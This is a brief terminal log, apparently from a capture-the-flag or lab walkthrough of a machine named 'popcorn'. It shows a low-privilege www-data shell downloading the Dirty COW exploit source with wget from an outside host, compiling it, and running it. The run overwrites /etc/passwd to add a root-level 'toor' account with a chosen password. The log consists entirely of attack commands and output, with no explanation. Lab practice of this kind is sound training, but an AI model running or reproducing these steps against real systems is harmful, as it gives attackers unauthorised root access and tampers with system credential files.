 www-data@popcorn:/tmp$ wget http://10.10.14.8/dirtycow/dirty.c
wget http://10.10.14.8/dirtycow/dirty.c
--2025-09-09 19:34:32--  http://10.10.14.8/dirtycow/dirty.c
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4795 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,795       --.-K/s   in 0.001s
2025-09-09 19:34:32 (7.67 MB/s) - `dirty.c' saved [4795/4795]
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hello
Complete line:
toor:toRUj9IGmzqnc:0:0:pwned:/root:/bin/bash